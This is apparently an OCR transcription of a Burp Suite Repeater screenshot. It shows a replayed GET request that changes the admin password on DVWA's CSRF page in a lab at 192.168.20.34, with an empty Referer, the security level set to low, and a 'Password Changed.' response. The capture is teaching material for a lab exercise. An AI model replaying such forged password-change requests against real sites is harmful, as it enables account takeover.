 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.20.34 ?
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/csrf/?password_new=111111&password_conf=1111
11&Change=Change HTTP/1.1
Host: 192.168.20.34
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
Cookie: security=low; PHPSESSID=5g094n00hff5l1pgb1jl7rd8p2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
Password Changed.
报文重放密码修改成功